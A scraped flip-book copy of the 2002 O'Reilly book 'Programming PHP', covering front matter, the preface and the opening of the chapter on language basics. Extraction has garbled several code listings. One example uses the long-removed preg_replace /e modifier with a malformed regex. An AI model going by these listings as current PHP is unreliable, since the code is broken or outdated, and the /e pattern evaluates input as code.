Programming PHP
Programming PHP
Programming PHP
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
<strong>Programming</strong> <strong>PHP</strong>
<strong>Programming</strong> <strong>PHP</strong><br />
Rasmus Lerdorf and Kevin Tatroe<br />
with Bob Kaehms and Ric McGredy<br />
Beijing • Cambridge • Farnham • Köln • Paris • Sebastopol • Taipei • Tokyo
<strong>Programming</strong> <strong>PHP</strong><br />
by Rasmus Lerdorf and Kevin Tatroe<br />
with Bob Kaehms and Ric McGredy<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Printed in the United States of America.<br />
Published by O’Reilly & Associates, Inc., 1005 Gravenstein Highway North,<br />
Sebastopol, CA 95472.<br />
O’Reilly & Associates books may be purchased for educational, business, or sales promotional<br />
use. Online editions are also available for most titles (safari.oreilly.com). For more information,<br />
contact our corporate/institutional sales department: (800) 998-9938 or corporate@oreilly.com.<br />
Editors: Nathan Torkington and Paula Ferguson<br />
Production Editor: Rachel Wheeler<br />
Cover Designer: Ellie Volckhausen<br />
Interior Designer: Melanie Wang<br />
Printing History:<br />
March 2002: First Edition.<br />
Nutshell Handbook, the Nutshell Handbook logo, and the O’Reilly logo are registered<br />
trademarks of O’Reilly & Associates, Inc. Many of the designations used by manufacturers and<br />
sellers to distinguish their products are claimed as trademarks. Where those designations appear<br />
in this book, and O’Reilly & Associates, Inc. was aware of a trademark claim, the designations<br />
have been printed in caps or initial caps. The association between the image of a cuckoo and <strong>PHP</strong><br />
is a trademark of O’Reilly & Associates, Inc.<br />
While every precaution has been taken in the preparation of this book, the publisher and authors<br />
assume no responsibility for errors or omissions, or for damages resulting from the use of the<br />
information contained herein.<br />
ISBN: 1-56592-610-2<br />
[M]
About the Authors<br />
Rasmus Lerdorf was born in Godhavn/Qeqertarsuaq on Disco Island, off the coast<br />
of Greenland, in 1968. He has been dabbling with Unix-based solutions since 1985.<br />
He is known for having gotten the <strong>PHP</strong> project off the ground in 1995, and he can be<br />
blamed for the ANSI-92 SQL-defying LIMIT clause in mSQL 1.x, which has now, at<br />
least conceptually, crept into both MySQL and PostgreSQL.<br />
Rasmus tends to deny being a programmer, preferring to be seen as a techie who is<br />
adept at solving problems. If the solution requires a bit of coding and he can’t trick<br />
somebody else into writing the code, he will reluctantly give in and write it himself.<br />
He currently lives near San Francisco with his wife Christine.<br />
Kevin Tatroe has been a Macintosh and Unix programmer for 10 years. Being lazy,<br />
he’s attracted to languages and frameworks that do much of the work for you, such<br />
as the AppleScript, Perl, and <strong>PHP</strong> languages and the WebObjects and Cocoa<br />
programming environments.<br />
Kevin, his wife Jenn, his son Hadden, and their two cats live on the edge of the rural<br />
plains of Colorado, just far away enough from the mountains to avoid the worst<br />
snowfall, and just close enough to avoid tornadoes. The house is filled with LEGO<br />
creations, action figures, and numerous other toys.<br />
Bob Kaehms has spent most of his professional career working with computers.<br />
After a prolonged youth that he stretched into his late 20s as a professional scuba<br />
diver, ski patroller, and lifeguard, he went to work as a scientific programmer for<br />
Lockheed Missiles and Space Co. Frustrations with the lack of information-sharing<br />
within the defense industry led him first to groupware and then to the Web.<br />
Bob helped found the Internet Archive, where as Director of Computing he was<br />
responsible for the first full backup of all publicly available data on the Internet. Bob<br />
also served as Editor in Chief of Web Techniques Magazine, the leading technical<br />
magazine for web developers. He is presently CTO at Media Net Link, Inc. Bob has a<br />
degree in applied mathematics, and he uses that training to study the chaos that<br />
exists around his house.<br />
Ric McGredy founded Media Net Link, Inc. in 1994, after long stints at Bank of<br />
America, Apple Computer, and Sun Microsystems, to pursue excellence in customerfocused<br />
web-service construction and deployment. While he has been known to<br />
crank out a line or two of code, Ric prides himself first and foremost as being business-focused<br />
and on integrating technology into the business enterprise with high<br />
reliability at a reasonable cost.<br />
Ric received a BA in French from Ohio Wesleyan University and has been involved<br />
in the accounting and information-technology disciplines for over 25 years. Ric lives<br />
near San Francisco with his wife Sally and five children.
Colophon<br />
Our look is the result of reader comments, our own experimentation, and feedback<br />
from distribution channels. Distinctive covers complement our distinctive approach<br />
to technical topics, breathing personality and life into potentially dry subjects.<br />
The animal on the cover of <strong>Programming</strong> <strong>PHP</strong> is a cuckoo (Cuculus canorus).<br />
Cuckoos epitomize minimal effort. The common cuckoo doesn’t build a nest—<br />
instead, the female cuckoo finds another bird’s nest that already contains eggs and<br />
lays an egg in it (a process she may repeat up to 25 times, leaving 1 egg per nest). The<br />
nest mother rarely notices the addition, and usually incubates the egg and then feeds<br />
the hatchling as if it were her own. Why don’t nest mothers notice that the cuckoo’s<br />
eggs are different from their own? Recent research suggests that it’s because the eggs<br />
look the same in the ultraviolet spectrum, which birds can see.<br />
When they hatch, the baby cuckoos push all the other eggs out of the nest. If the<br />
other eggs hatched first, the babies are pushed out too. The host parents often<br />
continue to feed the cuckoo even after it grows to be much larger than they are, and<br />
cuckoo chicks sometimes use their call to lure other birds to feed them as well. Interestingly,<br />
only Old World (European) cuckoos colonize other nests—the New World<br />
(American) cuckoos build their own (untidy) nests. Like many Americans, these<br />
cuckoos migrate to the tropics for winter.<br />
Cuckoos have a long and glorious history in literature and the arts. The Bible<br />
mentions them, as do Pliny and Aristotle. Beethoven used the cuckoo’s distinctive<br />
call in his Pastoral Symphony. And here’s a bit of etymology for you: the word<br />
“cuckold” (a husband whose wife is cheating on him) comes from “cuckoo.”<br />
Presumably, the practice of laying one’s eggs in another’s nest seemed an appropriate<br />
metaphor.<br />
Rachel Wheeler was the production editor and copyeditor for <strong>Programming</strong> <strong>PHP</strong>.<br />
Sue Willing and Jeffrey Holcomb provided quality control, and Sue Willing provided<br />
production assistance. Ellen Troutman-Zaig wrote the index.<br />
Ellie Volckhausen designed the cover of this book, based on a series design by Edie<br />
Freedman. The cover image is a 19th-century engraving from the Dover Pictorial<br />
Archive. Emma Colby produced the cover layout with QuarkXPress 4.1 using<br />
Adobe’s ITC Garamond font.<br />
Melanie Wang designed the interior layout, based on a series design by David<br />
Futato. Neil Walls converted the files from Microsoft Word to FrameMaker 5.5.6<br />
using tools created by Mike Sierra. The text font is Linotype Birka; the heading font<br />
is Adobe Myriad Condensed; and the code font is LucasFont’s TheSans Mono<br />
Condensed. The illustrations that appear in the book were produced by Robert<br />
Romano and Jessamyn Read using Macromedia FreeHand 9 and Adobe Photoshop<br />
6. This colophon was written by Nathan Torkington and Rachel Wheeler.
Table of Contents<br />
Preface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . ix<br />
1. Introduction to <strong>PHP</strong> . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1<br />
What Does <strong>PHP</strong> Do? 1<br />
A Brief History of <strong>PHP</strong> 2<br />
Installing <strong>PHP</strong> 7<br />
A Walk Through <strong>PHP</strong> 9<br />
2. Language Basics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 17<br />
Lexical Structure 17<br />
Data Types 23<br />
Variables 30<br />
Expressions and Operators 34<br />
Flow-Control Statements 46<br />
Including Code 54<br />
Embedding <strong>PHP</strong> in Web Pages 56<br />
3. Functions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61<br />
Calling a Function 61<br />
Defining a Function 62<br />
Variable Scope 64<br />
Function Parameters 66<br />
Return Values 69<br />
Variable Functions 70<br />
Anonymous Functions 71<br />
4. Strings . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72<br />
Quoting String Constants 72<br />
Printing Strings 75<br />
v
Accessing Individual Characters 79<br />
Cleaning Strings 80<br />
Encoding and Escaping 81<br />
Comparing Strings 86<br />
Manipulating and Searching Strings 89<br />
Regular Expressions 95<br />
POSIX-Style Regular Expressions 99<br />
Perl-Compatible Regular Expressions 103<br />
5. Arrays . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 116<br />
Indexed Versus Associative Arrays 116<br />
Identifying Elements of an Array 117<br />
Storing Data in Arrays 117<br />
Multidimensional Arrays 120<br />
Extracting Multiple Values 120<br />
Converting Between Arrays and Variables 124<br />
Traversing Arrays 125<br />
Sorting 130<br />
Acting on Entire Arrays 135<br />
Using Arrays 136<br />
6. Objects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 140<br />
Terminology 141<br />
Creating an Object 141<br />
Accessing Properties and Methods 142<br />
Declaring a Class 143<br />
Introspection 147<br />
Serialization 153<br />
7. Web Techniques . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 158<br />
HTTP Basics 158<br />
Variables 159<br />
Server Information 160<br />
Processing Forms 162<br />
Setting Response Headers 175<br />
Maintaining State 178<br />
SSL 188<br />
vi | Table of Contents
8. Databases . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 189<br />
Using <strong>PHP</strong> to Access a Database 189<br />
Relational Databases and SQL 190<br />
PEAR DB Basics 192<br />
Advanced Database Techniques 197<br />
Sample Application 202<br />
9. Graphics . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 214<br />
Embedding an Image in a Page 214<br />
The GD Extension 215<br />
Basic Graphics Concepts 216<br />
Creating and Drawing Images 217<br />
Images with Text 220<br />
Dynamically Generated Buttons 223<br />
Scaling Images 227<br />
Color Handling 228<br />
10. PDF . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 233<br />
PDF Extensions 233<br />
Documents and Pages 233<br />
Text 237<br />
Images and Graphics 246<br />
Navigation 255<br />
Other PDF Features 259<br />
11. XML . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 262<br />
Lightning Guide to XML 262<br />
Generating XML 264<br />
Parsing XML 265<br />
Transforming XML with XSLT 277<br />
Web Services 280<br />
12. Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 285<br />
Global Variables and Form Data 285<br />
Filenames 287<br />
File Uploads 289<br />
File Permissions 291<br />
Table of Contents | vii
Concealing <strong>PHP</strong> Libraries 293<br />
<strong>PHP</strong> Code 294<br />
Shell Commands 295<br />
Security Redux 296<br />
13. Application Techniques . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 297<br />
Code Libraries 297<br />
Templating Systems 298<br />
Handling Output 301<br />
Error Handling 303<br />
Performance Tuning 308<br />
14. Extending <strong>PHP</strong> . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 317<br />
Architectural Overview 317<br />
What You’ll Need 318<br />
Building Your First Extensions 319<br />
The config.m4 File 327<br />
Memory Management 329<br />
The pval/zval Data Type 331<br />
Parameter Handling 335<br />
Returning Values 338<br />
References 342<br />
Global Variables 343<br />
Creating Variables 345<br />
Extension INI Entries 347<br />
Resources 349<br />
Where to Go from Here 350<br />
15. <strong>PHP</strong> on Windows . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 351<br />
Installing and Configuring <strong>PHP</strong> on Windows 351<br />
Writing Portable Code for Windows and Unix 355<br />
Interfacing with COM 359<br />
Interacting with ODBC Data Sources 367<br />
A. Function Reference . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 375<br />
B. Extension Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 457<br />
Index . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 471<br />
viii | Table of Contents
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Preface<br />
Now, more than ever, the Web is a major vehicle for corporate and personal communications.<br />
Web sites carry photo albums, shopping carts, and product lists. Many of<br />
those web sites are driven by <strong>PHP</strong>, an open source scripting language primarily<br />
designed for generating HTML content.<br />
Since its inception in 1994, <strong>PHP</strong> has swept over the Web. The millions of web sites<br />
powered by <strong>PHP</strong> are testament to its popularity and ease of use. It lies in the sweet<br />
spot between Perl/CGI, Active Server Pages (ASP), and HTML. Everyday people can<br />
learn <strong>PHP</strong> and can build powerful dynamic web sites with it.<br />
The core <strong>PHP</strong> language features powerful string- and array-handling facilities, as well<br />
as support for object-oriented programming. With the use of standard and optional<br />
extension modules, a <strong>PHP</strong> application can interact with a database such as MySQL<br />
or Oracle, draw graphs, create PDF files, and parse XML files. You can write your<br />
own <strong>PHP</strong> extension modules in C—for example, to provide a <strong>PHP</strong> interface to the<br />
functions in an existing code library. You can even run <strong>PHP</strong> on Windows, which lets<br />
you control other Windows applications such as Word and Excel with COM, or<br />
interact with databases using ODBC.<br />
This book is a guide to the <strong>PHP</strong> language. When you finish this book, you will know<br />
how the <strong>PHP</strong> language works, how to use the many powerful extensions that come<br />
standard with <strong>PHP</strong>, and how to design and build your own <strong>PHP</strong> web applications.<br />
Audience for This Book<br />
<strong>PHP</strong> is a melting pot of cultures. Web designers appreciate its accessibility and convenience,<br />
while programmers appreciate its flexibility and speed. Both cultures need<br />
a clear and accurate reference to the language.<br />
If you’re a programmer, this book is for you. We show the big picture of the <strong>PHP</strong><br />
language, then discuss the details without wasting your time. The many examples<br />
ix
clarify the explanations, and the practical programming advice and many style tips<br />
will help you become not just a <strong>PHP</strong> programmer, but a good <strong>PHP</strong> programmer.<br />
If you’re a web designer, you’ll appreciate the clear and useful guides to specific technologies,<br />
such as XML, sessions, and graphics. And you’ll be able to quickly get the<br />
information you need from the language chapters, which explain basic programming<br />
concepts in simple terms.<br />
This book does assume a working knowledge of HTML. If you don’t know HTML,<br />
you should gain some experience with simple web pages before you try to tackle<br />
<strong>PHP</strong>. For more information on HTML, we recommend HTML & XHTML: The<br />
Definitive Guide, by Chuck Musciano and Bill Kennedy (O’Reilly).<br />
Structure of This Book<br />
We’ve arranged the material in this book so that you can read it from start to finish,<br />
or jump around to hit just the topics that interest you. The book is divided into 15<br />
chapters and 2 appendixes, as follows.<br />
Chapter 1, Introduction to <strong>PHP</strong>, talks about the history of <strong>PHP</strong> and gives a lightningfast<br />
overview of what is possible with <strong>PHP</strong> programs.<br />
Chapter 2, Language Basics, is a concise guide to <strong>PHP</strong> program elements such as<br />
identifiers, data types, operators, and flow-control statements.<br />
Chapter 3, Functions, discusses user-defined functions, including scoping, variablelength<br />
parameter lists, and variable and anonymous functions.<br />
Chapter 4, Strings, covers the functions you’ll use when building, dissecting, searching,<br />
and modifying strings.<br />
Chapter 5, Arrays, details the notation and functions for constructing, processing,<br />
and sorting arrays.<br />
Chapter 6, Objects, covers <strong>PHP</strong>’s object-oriented features. In this chapter, you’ll<br />
learn about classes, objects, inheritance, and introspection.<br />
Chapter 7, Web Techniques, discusses web basics such as form parameters and validation,<br />
cookies, and sessions.<br />
Chapter 8, Databases, discusses <strong>PHP</strong>’s modules and functions for working with databases,<br />
using the PEAR DB library and the MySQL database for examples.<br />
Chapter 9, Graphics, shows how to create and modify image files in a variety of formats<br />
from <strong>PHP</strong>.<br />
Chapter 10, PDF, explains how to create PDF files from a <strong>PHP</strong> application.<br />
Chapter 11, XML, introduces <strong>PHP</strong>’s extensions for generating and parsing XML<br />
data, and includes a section on the web services protocol XML-RPC.<br />
x | Preface<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 12, Security, provides valuable advice and guidance for programmers in creating<br />
secure scripts. You’ll learn best-practices programming techniques here that<br />
will help you avoid mistakes that can lead to disaster.<br />
Chapter 13, Application Techniques, talks about the advanced techniques that most<br />
<strong>PHP</strong> programmers eventually want to use, including error handling and performance<br />
tuning.<br />
Chapter 14, Extending <strong>PHP</strong>, is an advanced chapter that presents easy-to-follow<br />
instructions for building a <strong>PHP</strong> extension in C.<br />
Chapter 15, <strong>PHP</strong> on Windows, discusses the tricks and traps of the Windows port of<br />
<strong>PHP</strong>. It also discusses the features unique to Windows, such as COM and ODBC.<br />
Appendix A, Function Reference, is a handy quick reference to all the core functions<br />
in <strong>PHP</strong>.<br />
Appendix B, Extension Overview, describes the standard extensions that ship with<br />
<strong>PHP</strong>.<br />
Conventions Used in This Book<br />
The following typographic conventions are used in this book:<br />
Italic<br />
Used for file and directory names, email addresses, and URLs, as well as for new<br />
terms where they are defined.<br />
Constant Width<br />
Used for code listings and for keywords, variables, functions, command options,<br />
parameters, class names, and HTML tags where they appear in the text.<br />
Constant Width Bold<br />
Used to mark lines of output in code listings.<br />
Constant Width Italic<br />
Used as a general placeholder to indicate items that should be replaced by actual<br />
values in your own programs.<br />
Comments and Questions<br />
Please address comments and questions concerning this book to the publisher:<br />
O’Reilly & Associates, Inc.<br />
1005 Gravenstein Highway North<br />
Sebastopol, CA 95472<br />
(800) 998-9938 (in the United States or Canada)<br />
(707) 829-0515 (international/local)<br />
(707) 829-0104 (fax)<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Preface | xi
There is a web page for this book, which lists errata, examples, or any additional<br />
information. You can access this page at:<br />
http://www.oreilly.com/catalog/progphp/<br />
To comment or ask technical questions about this book, send email to:<br />
bookquestions@oreilly.com<br />
For more information about books, conferences, Resource Centers, and the O’Reilly<br />
Network, see the O’Reilly web site at:<br />
http://www.oreilly.com<br />
Acknowledgments<br />
All of the authors would like to thank the technical reviewers for their helpful comments<br />
on the content of this book: Shane Caraveo, Andi Gutmans, and Stig Bakken.<br />
We’d also like to thank Andi Gutmans, Zeev Suraski, Stig Bakken, Shane Caraveo,<br />
and Randy Jay Yarger for their contributions to early drafts of material for this book.<br />
Rasmus Lerdorf<br />
I would like to acknowledge the large and wonderfully boisterous <strong>PHP</strong> community,<br />
without which there would be no <strong>PHP</strong> today.<br />
Kevin Tatroe<br />
I’ll err on the side of caution and thank Nat Torkington for dragging me into this<br />
project. (“You don’t want to write a book, it’s a miserable experience... Hey, want to<br />
write a book?”) While I was writing, the denizens of Nerdsholm and 3WA were<br />
always quick with help and/or snarky commentary, both of which contributed to the<br />
book’s completion. Without twice-monthly game sessions to keep me sane, I would<br />
surely have given up well before the last chapter was delivered: thank you to my fellow<br />
players, Jenn, Keith, Joe, Keli, Andy, Brad, Pete, and Jim.<br />
Finally, and most importantly, a huge debt of gratitude is owed to Jennifer and Hadden,<br />
both of whom put up with more neglect over the course of the past year than<br />
any good people deserve.<br />
Bob Kaehms<br />
Thanks to my wife Janet and the kids (Jenny, Megan, and Bobby), to Alan Brown for<br />
helping me understand the issues in integrating COM with <strong>PHP</strong>, and to the staff at<br />
Media Net Link for allowing me to add this project to my ever-expanding list of<br />
extracurricular activities.<br />
xii | Preface<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Ric McGredy<br />
Thanks to my family for putting up with my absence, to Nat for inheriting the<br />
project while in the midst of family expansion, and to my colleagues at Media Net<br />
Link for all their help and support.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Preface | xiii
Chapter 2 CHAPTER 2<br />
Language Basics<br />
This chapter provides a whirlwind tour of the core <strong>PHP</strong> language, covering such<br />
basic topics as data types, variables, operators, and flow control statements. <strong>PHP</strong> is<br />
strongly influenced by other programming languages, such as Perl and C, so if you’ve<br />
had experience with those languages, <strong>PHP</strong> should be easy to pick up. If <strong>PHP</strong> is one of<br />
your first programming languages, don’t panic. We start with the basic units of a<br />
<strong>PHP</strong> program and build up your knowledge from there.<br />
Lexical Structure<br />
The lexical structure of a programming language is the set of basic rules that governs<br />
how you write programs in that language. It is the lowest-level syntax of the language<br />
and specifies such things as what variable names look like, what characters are<br />
used for comments, and how program statements are separated from each other.<br />
Case Sensitivity<br />
The names of user-defined classes and functions, as well as built-in constructs and<br />
keywords such as echo, while, class, etc., are case-insensitive. Thus, these three lines<br />
are equivalent:<br />
echo("hello, world");<br />
ECHO("hello, world");<br />
EcHo("hello, world");<br />
Variables, on the other hand, are case-sensitive. That is, $name, $NAME, and $NaME are<br />
three different variables.<br />
Statements and Semicolons<br />
A statement is a collection of <strong>PHP</strong> code that does something. It can be as simple as<br />
a variable assignment or as complicated as a loop with multiple exit points. Here is<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
17
a small sample of <strong>PHP</strong> statements, including function calls, assignment, and an if<br />
test:<br />
echo "Hello, world";<br />
myfunc(42, "O'Reilly");<br />
$a = 1;<br />
$name = "Elphaba";<br />
$b = $a / 25.0;<br />
if ($a == $b) { echo "Rhyme? And Reason?"; }<br />
<strong>PHP</strong> uses semicolons to separate simple statements. A compound statement that<br />
uses curly braces to mark a block of code, such as a conditional test or loop, does not<br />
need a semicolon after a closing brace. Unlike in other languages, in <strong>PHP</strong> the semicolon<br />
before the closing brace is not optional:<br />
if ($needed) {<br />
echo "We must have it!"; // semicolon required here<br />
} // no semicolon required here<br />
The semicolon is optional before a closing <strong>PHP</strong> tag:<br />
<br />
It’s good programming practice to include optional semicolons, as they make it easier<br />
to add code later.<br />
Whitespace and Line Breaks<br />
In general, whitespace doesn’t matter in a <strong>PHP</strong> program. You can spread a statement<br />
across any number of lines, or lump a bunch of statements together on a single<br />
line. For example, this statement:<br />
raise_prices($inventory, $inflation, $cost_of_living, $greed);<br />
could just as well be written with more whitespace:<br />
raise_prices (<br />
) ;<br />
or with less whitespace:<br />
18 | Chapter 2: Language Basics<br />
$inventory ,<br />
$inflation ,<br />
$cost_of_living ,<br />
$greed<br />
raise_prices($inventory,$inflation,$cost_of_living,$greed);<br />
You can take advantage of this flexible formatting to make your code more readable<br />
(by lining up assignments, indenting, etc.). Some lazy programmers take advantage<br />
of this free-form formatting and create completely unreadable code—this isn’t<br />
recommended.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Comments<br />
Comments give information to people who read your code, but they are ignored by<br />
<strong>PHP</strong>. Even if you think you’re the only person who will ever read your code, it’s a<br />
good idea to include comments in your code—in retrospect, code you wrote months<br />
ago can easily look as though a stranger wrote it.<br />
Good practice is to make your comments sparse enough not to get in the way of the<br />
code itself and plentiful enough that you can use the comments to tell what’s happening.<br />
Don’t comment obvious things, lest you bury the comments that describe<br />
tricky things. For example, this is worthless:<br />
$x = 17; // store 17 into the variable $x<br />
whereas this may well help whoever will maintain your code:<br />
// convert &#nnn; entities into characters<br />
$text = preg_replace('/&#([0-9])+);/e', "chr('\\1')", $text);<br />
<strong>PHP</strong> provides several ways to include comments within your code, all of which are borrowed<br />
from existing languages such as C, C++, and the Unix shell. In general, use Cstyle<br />
comments to comment out code, and C++-style comments to comment on code.<br />
Shell-style comments<br />
When <strong>PHP</strong> encounters a hash mark (#) within the code, everything from the hash mark<br />
to the end of the line or the end of the section of <strong>PHP</strong> code (whichever comes first) is<br />
considered a comment. This method of commenting is found in Unix shell scripting<br />
languages and is useful for annotating single lines of code or making short notes.<br />
Because the hash mark is visible on the page, shell-style comments are sometimes<br />
used to mark off blocks of code:<br />
#######################<br />
## Cookie functions<br />
#######################<br />
Sometimes they’re used before a line of code to identify what that code does, in<br />
which case they’re usually indented to the same level as the code:<br />
if ($double_check) {<br />
# create an HTML form requesting that the user confirm the action<br />
echo confirmation_form( );<br />
}<br />
Short comments on a single line of code are often put on the same line as the code:<br />
$value = $p * exp($r * $t); # calculate compounded interest<br />
When you’re tightly mixing HTML and <strong>PHP</strong> code, it can be useful to have the closing<br />
<strong>PHP</strong> tag terminate the comment:<br />
Then another <br />
Then another 4<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Lexical Structure | 19
C++ comments<br />
When <strong>PHP</strong> encounters two slash characters (//) within the code, everything from the<br />
slashes to the end of the line or the end of the section of code, whichever comes first,<br />
is considered a comment. This method of commenting is derived from C++. The<br />
result is the same as the shell comment style.<br />
Here are the shell-style comment examples, rewritten to use C++ comments:<br />
////////////////////////<br />
// Cookie functions<br />
////////////////////////<br />
if ($double_check) {<br />
// create an HTML form requesting that the user confirm the action<br />
echo confirmation_form( );<br />
}<br />
$value = $p * exp($r * $t); // calculate compounded interest<br />
Then another <br />
Then another 4<br />
C comments<br />
While shell- and C++-style comments are useful for annotating code or making short<br />
notes, longer comments require a different style. As such, <strong>PHP</strong> supports block comments,<br />
whose syntax comes from the C programming language. When <strong>PHP</strong> encounters<br />
a slash followed by an asterisk (/*), everything after that until it encounters an<br />
asterisk followed by a slash (*/) is considered a comment. This kind of comment,<br />
unlike those shown earlier, can span multiple lines.<br />
Here’s an example of a C-style multiline comment:<br />
/* In this section, we take a bunch of variables and<br />
assign numbers to them. There is no real reason to<br />
do this, we're just having fun.<br />
*/<br />
$a = 1; $b = 2; $c = 3; $d = 4;<br />
Because C-style comments have specific start and end markers, you can tightly integrate<br />
them with code. This tends to make your code harder to read, though, so it is<br />
frowned upon:<br />
/* These comments can be mixed with code too,<br />
see? */ $e = 5; /* This works just fine. */<br />
C-style comments, unlike the other types, continue past end markers. For example:<br />
<br />
Some stuff you want to be HTML.<br />
20 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
*/<br />
echo("l=$l m=$m n=$n\n");<br />
?><br />
Now this is regular HTML...<br />
l=12 m=13 n=<br />
Now this is regular HTML...<br />
You can indent, or not indent, comments as you like:<br />
/* There are no<br />
special indenting or spacing<br />
rules that have to be followed, either.<br />
*/<br />
C-style comments can be useful for disabling sections of code. In the following example,<br />
we’ve disabled the second and third statements by including them in a block<br />
comment. To enable the code, all we have to do is remove the comment markers:<br />
$f = 6;<br />
/* $g = 7; # This is a different style of comment<br />
$h = 8;<br />
*/<br />
However, you have to be careful not to attempt to nest block comments:<br />
$i = 9;<br />
/* $j = 10; /* This is a comment */<br />
$k = 11;<br />
Here is some comment text.<br />
*/<br />
In this case, <strong>PHP</strong> tries (and fails) to execute the (non-)statement Here is some comment<br />
text and returns an error.<br />
Literals<br />
A literal is a data value that appears directly in a program. The following are all literals<br />
in <strong>PHP</strong>:<br />
2001<br />
0xFE<br />
1.4142<br />
"Hello World"<br />
'Hi'<br />
true<br />
null<br />
Identifiers<br />
An identifier is simply a name. In <strong>PHP</strong>, identifiers are used to name variables, functions,<br />
constants, and classes. The first character of an identifier must be either an<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Lexical Structure | 21
ASCII letter (uppercase or lowercase), the underscore character (_), or any of the<br />
characters between ASCII 0x7F and ASCII 0xFF. After the initial character, these<br />
characters and the digits 0–9 are valid.<br />
Variable names<br />
Variable names always begin with a dollar sign ($) and are case-sensitive. Here are<br />
some valid variable names:<br />
$bill<br />
$head_count<br />
$MaximumForce<br />
$I_HEART_<strong>PHP</strong><br />
$_underscore<br />
$_int<br />
Here are some illegal variable names:<br />
$not valid<br />
$|<br />
$3wa<br />
These variables are all different:<br />
$hot_stuff $Hot_stuff $hot_Stuff $HOT_STUFF<br />
Function names<br />
Function names are not case-sensitive (functions are discussed in more detail in<br />
Chapter 3). Here are some valid function names:<br />
tally<br />
list_all_users<br />
deleteTclFiles<br />
LOWERCASE_IS_FOR_WIMPS<br />
_hide<br />
These function names refer to the same function:<br />
howdy HoWdY HOWDY HOWdy howdy<br />
Class names<br />
Class names follow the standard rules for <strong>PHP</strong> identifiers and are not case-sensitive.<br />
Here are some valid class names:<br />
Person<br />
account<br />
The class name stdClass is reserved.<br />
Constants<br />
A constant is an identifier for a simple value; only scalar values—boolean, integer,<br />
double, and string—can be constants. Once set, the value of a constant cannot<br />
22 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
change. Constants are referred to by their identifiers and are set using the define( )<br />
function:<br />
define('PUBLISHER', "O'Reilly & Associates");<br />
echo PUBLISHER;<br />
Keywords<br />
A keyword is a word reserved by the language for its core functionality—you cannot<br />
give a variable, function, class, or constant the same name as a keyword. Table 2-1<br />
lists the keywords in <strong>PHP</strong>, which are case-insensitive.<br />
Table 2-1. <strong>PHP</strong> core language keywords<br />
and $argc $argv as<br />
break case cfunction class<br />
continue declare default die<br />
do E_ALL echo E_ERROR<br />
else elseif empty enddeclare<br />
endfor endforeach endif endswitch<br />
E_PARSE eval E_WARNING exit<br />
extends FALSE for foreach<br />
function $HTTP_COOKIE_VARS $HTTP_ENV_VARS $HTTP_GET_VARS<br />
$HTTP_POST_FILES $HTTP_POST_VARS $HTTP_SERVER_VARS if<br />
include include_once global list<br />
